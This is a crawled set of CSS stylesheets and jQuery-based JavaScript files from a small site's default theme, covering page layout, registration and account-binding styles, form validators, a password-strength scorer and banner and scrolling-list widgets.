.topbar .l{font-family:verdana;color:#DBDBDB;padding-left:10px;}
.topbar .r{padding-right:10px;}
.topbar .r img{vertical-align:middle;margin:0 5px 3px 0;}

/*header*/
#header{width:980px;height:80px;overflow:hidden;margin:0 auto;background:url(../images/bg_head.jpg) no-repeat top center;}
#header .logo{padding:11px 0 0 42px;}
#header .hotkey{padding:31px 0 0 0;width:300px;text-align:right;}
#header .hotkey a{text-decoration:underline;}
#header .r{width:280px;height:34px;padding:0 0 0 6px;display:block;background:url(../images/bg_search_ip.gif) no-repeat left top;margin:20px 0 0 0;overflow:hidden;}
#header .r input{margin:0;padding:0;border:0;vertical-align:middle;}
#header .r .keyword{border:0;width:206px;}

/*nav*/
#nav{width:980px;height:42px;margin:0 auto;background:url(../images/bg_nav.gif) repeat-x bottom;overflow:hidden;}
.menu{margin:0;padding:0 20px;list-style:none;height:42px;line-height:42px;background:url(../images/nav_bg.gif);overflow:hidden;_float:left;width:760px;}
.menu li{float:left;width:82px;overflow:hidden;}
.menu .mid{background:url(../images/nav_mid.gif);width:2px;height:42px;display:block;float:left;}
.menu li a{color:#fff;font-size:14px;text-align:center;width:82px;height:42px;line-height:42px;display:block;outline:none;}
.menu li a:hover{background:url(../images/nav_hover.gif) no-repeat center;color:#ff0;}
.menu .hover a{background:url(../images/nav_hover.gif) no-repeat center;color:#ff0;font-size:14px;text-align:center;width:82px;height:42px;line-height:42px;display:block;outline:none;}
.menu li .subnav{margin:-4px 0 0 0;padding:0;position:absolute;z-index:999;display:none;}
.menu li .subnav dt a{display:block;width:82px;height:30px;line-height:30px;text-align:center;background:#1F83D9;color:#fff;font-size:12px;border-bottom:1px solid #2D96F0;}
.menu li .subnav dt a:hover{background:#1A5EB6;}

#nav .date{line-height:42px;color:#fff;width:160px;float:right;text-align:center;color:#449AF7;}
#nav .date a{color:#fff;}
#nav .date a:hover{color:#ff0;}

#topad{width:958px;margin:0 auto;padding:10px;border:1px solid #BDD6E7;background:#F9FDFF;display:none;}
#topad ul{margin:0;padding:0;list-style:none;}
#topad ul li{float:left;width:25%;line-height:25px;height:25px;overflow:hidden;font-family:arial;color:#333;}
#topad ul li span{font-family:宋体;margin:0;padding:0;font-size:12px;}
#topad .ad{position:absolute;clear:both;margin:-21px 0 0 944px;}

/*position*/
#position{width:958px;margin:0 auto;padding:0 10px;border:1px solid #BED7E8;height:30px;line-height:30px;background:#E7F4FF;font-family:宋体;overflow:hidden;}
#position div{float:right;height:30px;line-height:30px;_padding-top:8px;}
#position div img{margin:0 5px;vertical-align:middle;}

/*subject*/
.subject{background:url(../images/bg_title.gif) repeat-x top;line-height:32px;height:32px;font-weight:bold;font-size:14px;padding:0 0 0 16px;}
.subject span{float:right;margin:0 10px 0 0;font-size:12px;font-weight:normal;font-family:宋体;}
.subject span a{color:#999;}
.subject span a:hover{color:#f30;}
.subject_user{background:url(../images/bg_title.gif) repeat-x top;line-height:32px;height:32px;font-weight:bold;font-size:14px;text-align:center;}


.toplist{margin:10px;padding:0;list-style:none;background:url(../images/dotnum.gif) no-repeat top left;}
.toplist li{line-height:30px;height:30px;padding-left:30px;border-bottom:1px solid #F0F0F0;}
.toplist li span{float:right;color:#999;}
.topcate{margin:10px;padding:0;list-style:none;}
.topcate li{line-height:30px;height:30px;border-bottom:1px solid #F0F0F0;}
.topcate li a{display:block;width:248px;height:30px;padding-left:30px;}
.topcate li a:hover{color:#fff;background:#318ADD url(../images/ico_arr.gif) no-repeat top left;}
.topcate .hover{line-height:30px;height:30px;border-bottom:1px solid #F0F0F0;background:#318ADD url(../images/ico_arr.gif) no-repeat top left;}
.topcate .hover a{color:#fff;}

#container{overflow:hidden;}
#container .left{width:680px;float:left;overflow:hidden;}
#container .right{width:300px;float:left;overflow:hidden;}

/*foot*/
#footer{background:url(../images/bg_footer.gif) repeat-x top;width:100%;}
#footer .w980{background:url(../images/bg_foot.gif) no-repeat top;text-align:center;padding:30px 0 0 0;}
#footer .fmenu{color:#BFBFBF;}
#footer .copyright{margin:15px;line-height:22px;font-family:verdana;}

/*search*/
.hsearch{margin:0 15px;padding:0;list-style:none;}
.hsearch li{padding:0 0 10px 0;}
.hsearch li div{line-height:22px;color:#999;}
.hsearch .ip{border:1px solid #ccc;padding:6px 0 2px 0;margin:0;height:18px;vertical-align:middle;}
.hsearch .w{width:220px;overflow:hidden;}
.hsearch .bnt{background:url(../images/bnt_blue.gif) no-repeat center;border:0;width:80px;height:30px;line-height:30px;font-size:12px;color:#333;cursor:pointer;}

/*list*/
.list_page{text-align:center;margin:10px;display:block;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #ddd;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #ddd;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#f3f3f3;border-radius:0;}

/*buy tips*/
#sdcms_buy{background:#FFFBF9;color:#333;border:1px solid #FACFBA;padding:5px 10px;}
#sdcms_buy .point{color:#f00;font-family:verdana;margin:0 2px;}
#sdcms_buy .buytip{cursor:pointer;}


--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_base.css
body_size: 1096
content:
.title{line-height:30px;height:30px;margin:0 0 15px 0;padding:0 0 15px 0;font-size:14px;font-weight:bold;border-bottom:1px solid #F0F0F0;width:600px;}
#userbase{margin:30px 0 0 0;overflow:hidden;clear:both;}
#userbase .left{float:left;width:620px;min-height:300px;}
#userbase .midline{float:left;width:60px;height:300px;display:block;background:url(../images/bg_user_line.gif) no-repeat center top;}
#userbase .info{float:left;width:200px;}
#userbase .info p{margin:10px 0;padding:0;color:#999;}
#userbase .info .bnt a{background:url(../images/bg_bnt_user_base.gif);width:115px;height:29px;display:block;color:#fff;text-align:center;line-height:30px;}
#userbase .info .bnt a:hover{color:#fff;background:url(../images/bg_bnt_user_base_over.gif);}

.bnt_yellow{background:url(../images/bnt_yellow.gif) no-repeat center;border:0;width:60px;height:30px;line-height:30px;font-size:12px;color:#fff;cursor:pointer;}
.bnt_blue{background:url(../images/bnt_blue.gif) no-repeat center;border:0;width:80px;height:30px;line-height:30px;font-size:12px;color:#333;cursor:pointer;}

.p35{padding:30px 50px;}
.p12{padding:10px 20px;}

/*账户绑定*/
#userbind{margin:0;padding:0;list-style:none;}
#userbind li{clear:both;padding:4px 0;margin:0;line-height:30px;font-size:14px;}
#userbind li span{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:30px;}

/*在线充值*/
#onlinepay{margin:0;padding:0;list-style:none;}
#onlinepay li{clear:both;line-height:35px;font-size:12px;font-family:verdana;padding:5px 0;}
#onlinepay dd{clear:both;margin:5px 0;padding:0 0 0 60px;}
#onlinepay li span{color:#f30;}
#onlinepay li u{text-decoration:none;color:#999;}
#onlinepay .ip{border:1px solid #ccc;padding:8px 10px;margin:0;width:100px;border-radius:4px;vertical-align:middle;}

#onlinetip{margin:0;padding:0;list-style:none;}
#onlinetip li{clear:both;line-height:30px;font-size:12px;font-family:verdana;}
#onlinetip dd{clear:both;margin:5px 0;font-family:verdana;font-size:14px;border:1px solid #A6CEE8;background:#F9FDFF;padding:10px 20px;font-weight:bold;}
#onlinetip li span{color:#f30;}

/*表格数据*/
#tablelist{margin:0;padding:0;width:100%;border-top:1px solid #E0E0E0;border-collapse:collapse;}
#tablelist th{color:#666;background:#F7F7F7;border-bottom:1px solid #E0E0E0;line-height:30px;}
#tablelist td{color:#333;background:#FFF;border-bottom:1px solid #E9E9E9;line-height:25px;font-family:verdana;}
#tablelist td span{color:#999;}
#tablelist .item{padding:0 0 0 10px;}

.avatar{position:absolute;margin:0 0 0 450px;border:1px solid #e1e1e1;background:#fff;padding:2px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_reg.css
body_size: 589
content:
#reg{margin:0;padding:0;list-style:none;}
#reg li{clear:both;padding:4px 0;margin:0;line-height:35px;font-size:14px;}
#reg li em{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:35px;font-style:normal;}
#reg li .ip{border:1px solid #ccc;padding:8px 10px;margin:0;border-radius:4px;vertical-align:middle;}
#reg li .ipt{border:1px solid #ccc;padding:8px 10px;margin:0;height:100px;border-radius:4px;vertical-align:middle;}
#reg li .w01{width:200px;}
#reg li .w02{width:40px;}
#reg li .w03{width:70px;}
#reg li .w04{width:120px;}
#reg li .w05{width:300px;}
#reg dd{text-align:left;padding:6px 0 6px 90px;}
#reg dd a{color:#06f;text-decoration:underline;font-size:14px;}
#reg dd a:hover{color:#f30;}
#reg #strength{width:190px;height:16px;line-height:16px;display:block;text-indent:110px;font-size:12px;color:#999;}
#reg div{background:url(../../../lib/images/strength.gif) 0 0 no-repeat;margin:0;}
#reg .nothing{background-position:0 0;}
#reg .normal{background-position:0 -12px;}
#reg .general{background-position:0 -26px;}
#reg .special{background-position:0 -40px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_bind.css
body_size: 578
content:
.bind_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.bind_menu li{float:left;display:block;width:120px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.bind_menu li a{display:block;width:120px;height:35px;}
.bind_menu .hover{background:url(../images/bg_user_menu_over.gif) no-repeat center bottom;font-weight:bold;font-size:14px;width:120px;}

.user_nav_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.user_nav_menu li{float:left;display:block;width:80px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.user_nav_menu li a{display:block;width:80px;height:35px;outline:none;}
.user_nav_menu .hover{background:url(../images/bg_user_menu_over_01.gif) no-repeat center bottom;font-weight:bold;font-size:12px;width:80px;}

.block{margin:20px 0 0 0;padding:0 20px;min-height:220px;}
.block .tips{font-family:microsoft yahei;font-size:16px;color:#f30;text-align:center;padding-top:120px;}

.welcome{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 25px 0;}

--- FILE ---
content_type: application/javascript
request_url: http://www.simplehomefood.com/lib/js/base.js
body_size: 2204
content:
//不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function checkall(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkall")
       e.checked=form.chkall.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)
function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.simplehomefood.com/js/lee.js
body_size: 2831
content:
$(function() {

    // banner
    bannerInit();
    //qiehuan
    jQuery(".slideTxtBox").slide();
    jQuery(".slideTxtBox1").slide({
        defaultPlay: false
    });
    //problem
    jQuery(".txtScroll-top").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        autoPage: true,
        effect: "top",
        autoPlay: true,
        vis: 1
    });
    //showproduct
    jQuery(".slidepro").slide({
        trigger: "click"
    });


    $("#pro-class > li").on("mouseover", function(e) {
        var _n = $(this).index();
        //		console.log(_n);

        var _list = $(".pro-list-tag");

        //$(".pro-list-tag:visible").hide();
        //$(".pro-list-tag").eq(_n + 2).show();

        $("#pro-hot-news-tag > li").removeClass("on");

        $("#pro-class > li > a").removeAttr("style");

        $(this).children("a").css({
            "color": "#005bac",
            "border-left": "4px solid #005bac",
            "padding-left": "41px"
        });

    });

    //$("#pro-hot-news-tag > li").on("mouseover", function(e) {
    //    var _n = $(this).index();

    //    $("#pro-hot-news-tag > li").removeClass("on");

    //    $("#pro-class > li > a").removeAttr("style");

    //    $(this).addClass("on");

    //    $(".pro-list-tag:visible").hide();
    //    $(".pro-list-tag").eq(_n).show();
    //});
});
//anlie
$(function() {
    var _auto_scroll_life = null;
    var _scroll_direction = "left";

    function init_life() {
        var _life_list = $("#life_list");
        if (!_life_list.get(0) || _life_list.children("li").length < 6) return false;
        _auto_scroll_life = setInterval(function() {
            if (scroll_direction === "left") {
                life_scroll_left();
            } else {
                life_scroll_right();
            }
        }, 40);
        //
        _life_list.hover(function(e) {
            clearInterval(_auto_scroll_life);
        }, function(e) {
            _auto_scroll_life = setInterval(function() {

                if (scroll_direction === "left") {
                    life_scroll_left();
                } else {
                    life_scroll_right();
                }

            }, 40);
        });
        $("#bian-bttn").on("hover", function(e) {
            scroll_direction = "left";
            e.preventDefault();
        });
        $("#bian-btn").on("hover", function(e) {
            scroll_direction = "right";
            e.preventDefault();
        });
    }
    var _life_scroll_left = function() {
        var _life_list = $("#life_list");
        var _left = _life_list.css("margin-left");
        if (_left == "") _left = 0;
        else _left = parseInt(_left);
        if (_left <= -180) {
            _life_list.children("li:first").appendTo(_life_list);
            _life_list.css({
                "margin-left": "-9px"
            });
        } else {
            _left -= 2;
            _life_list.css({
                "margin-left": _left + "px"
            });
        }
    }

    var _life_scroll_right = function() {
        var _life_list = $("#life_list");
        var _left = _life_list.css("margin-left");
        if (_left == "") _left = 0;
        else _left = parseInt(_left);
        if (_left >= 0) {
            _life_list.children("li:last").prependTo(_life_list);
            _life_list.css({
                "margin-left": "-171px"
            });
        } else {
            _left += 2;
            _life_list.css({
                "margin-left": _left + "px"
            });
        }
    }
    init_life();
    window.life_scroll_left === undefined && (window.life_scroll_left = _life_scroll_left);
    window.life_scroll_right === undefined && (window.life_scroll_right = _life_scroll_right);
    window.scroll_direction === undefined && (window.scroll_direction = _scroll_direction);



})
$(function() {
    $(".nav > .w > ul > li").hover(function() {
        if ($(this).find(".box a").length > 0) {
            $(this).children(".box").slideDown();
        }
    }, function() {
        $(this).children(".box").hide();
    })


})

$(function() {
    var bool = true; // 完善模式
    $("#leftul li a").on("click", function(e) {
        var _cur = $("#leftul").find(".box").index($("#leftul").find(".box:visible"));
        var _n = $("#leftul li a").index($(this));
        //		console.log(_cur,_n);
        if (_cur == -1) {
            $(this).siblings(".box").show();
            $(this).addClass("hover")
        } else if (_cur === _n) {
            if ($(this).siblings(".box").is(":hidden")) {
                $(this).siblings(".box").show();
                $(this).addClass("hover")
            } else {
                $(this).siblings(".box").hide();
                $(this).removeClass("hover")
            }
        } else {
            $(this).siblings(".box").show();
            $(this).addClass("hover")
            $("#leftul").find(".box").eq(_cur).hide();
            $("#leftul li > a").eq(_cur).removeClass("hover")
        }
        if ($(this).siblings(".box").get(0)) e.preventDefault();

    });
});

$(function() {
    $("#close").click(function() {
        $(this).parents(".bodd").hide().siblings(".kefubtn").fadeIn();
    })
    $(".kefubtn").click(function() {
        $(this).siblings(".bodd").show();
        $(this).hide()
    })
    $(".blacktop").click(function() {
        $("body, html").stop().animate({
            "scrollTop": 0
        });
    });
})

// banner初始化
var _bannerCurrent = 0;
var _bannerLength = $("#banner ul.list li").length;
var _bannerInterval;
var _bannerTime = 5000;
var tim = 300;
var tim2 = 800;
var _first = true;
// console.log(_bannerLength);
function bannerInit(argument) {
    if (_bannerLength < 2 || !banner_img) return false;

    // 添加tips
    var tips = "";
    for (var i = 0; i < _bannerLength; i++) {
        if (i == 0) {
            tips += "<em class='cur'>" + (i + 1) + "</em>";
        } else {
            tips += "<em>" + (i + 1) + "</em>";
        }
    }

    $("#banner").append("<div class='tip'>" + tips + "</div>");

    

    

    //  自动执行
	_bannerInterval = setInterval(bannerPlay, _bannerTime);
}
// 执行函数
function bannerPlay() {
	if(_first){
		clearInterval(_bannerInterval);
        _bannerInterval = -1;
		playController();
	}else{
	    if (_bannerCurrent == _bannerLength) {
	        _bannerCurrent = 0;
	    } else {
	        _bannerCurrent++;
	    }
	    $("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim);
	    $("#banner .tip em").eq(_bannerCurrent).stop().addClass("cur").siblings().removeClass("cur");
	}
}
//播放控制器
function playController () {
	var _curimg = banner_img[_bannerCurrent];
	imageLoad(_curimg,function(e){
		// console.log(_curimg);
		var _nextimg = banner_img[_bannerCurrent+1];
		imageLoad(_nextimg,function(e){
			if (_bannerCurrent == _bannerLength-1) {
				_first = false;
	        	_bannerCurrent = 0;

                $("#banner").hover(function(e) {
                    clearInterval(_bannerInterval);
                    _bannerInterval = -1;
                }, function(e) {
                    if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
                });

                // 点击执行
                $("#banner .tip em").on("click", function(){
                    clearInterval(_bannerInterval);
                    _bannerInterval = -1;
                    $(this).addClass("cur").siblings().removeClass("cur");
                    _bannerCurrent = $(this).index();
                    $("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim);
                    if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
                });

		    } else {
		        _bannerCurrent++;
		    }
		    // console.log(_nextimg,_bannerCurrent);
		    
			$("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim,function(e){

				$("#banner .list li").eq(_bannerCurrent).css({
		    		"backgroundImage" : "url("+banner_img[_bannerCurrent]+")",
		    		"backgroundRepeat": "no-repeat",
		    		"background-position": "center"

		    	});

			});
	    	$("#banner .tip em").eq(_bannerCurrent).stop().addClass("cur").siblings().removeClass("cur");
	    	
	    	if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
		});
	});
}



//图片加载
function imageLoad(src, _callback) {
    var _image = new Image();

    _image.src = src;

    //			console.log(src);
    if (_image.complete) {
        _callback(true);
    } else {
        _image.onload = function() {
            _callback(true);
        }
        _image.onerror = function() {
            _callback(false);
        }
    }
}
